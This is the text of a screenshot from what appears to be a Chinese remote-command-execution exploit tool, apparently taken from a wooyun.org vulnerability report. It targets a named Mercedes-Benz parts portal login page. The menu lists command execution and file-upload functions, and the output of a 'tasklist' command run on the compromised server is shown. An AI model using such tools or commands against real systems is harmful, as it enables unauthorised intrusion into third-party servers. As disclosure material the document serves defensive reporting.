 目标地址: http://service-parts.mercedes-benz.com/dcagportal/DCAGPortal/login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令: tasklist 执行 回显
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 236 K
smss.exe 288 Console 0 540 K
csrss.exe 340 Console 0 4,444 K
winlogon.exe 364 Console 0 6,424 K
services.exe 412 Console 0 36,720 K
lsass.exe 424 Console 0 8,012 K
vmacthlp.exe 576 Console 0 2,624 K
svchost.exe 632 Console 0 3,432 K
svchost.exe 688 Console 0 4,088 K
svchost.exe 760 Console 0 13,412 K
svchost.exe 776 Console 0 3,684 K
svchost.exe 816 Console 0 20,124 K
spoolsv.exe 968 Console 0 5,184 K
msdtc.exe 1012 Console 0 4,832 K
dsm_sa_eventmgr32.exe 1180 Console 0 4,444 K
dsm_sa_datamgr32.exe 1196 Console 0 12,448 K
svchost.exe 1224 Console 0 2,344 K
jbosssvc.exe 1260 Console 0 1,556 K
mr2kserv.exe 1276 Console 0 2,180 K
bpinetd.exe 1296 Console 0 7,720 K
cmd.exe 1312 Console 0 1,820 K
java.exe 1472 Console 0 294,792 K
NSClient++.exe 1544 Console 0 8,508 K
dsm_om_shrsvc32.exe 1560 Console 0 4,448 K
www.wooyun.org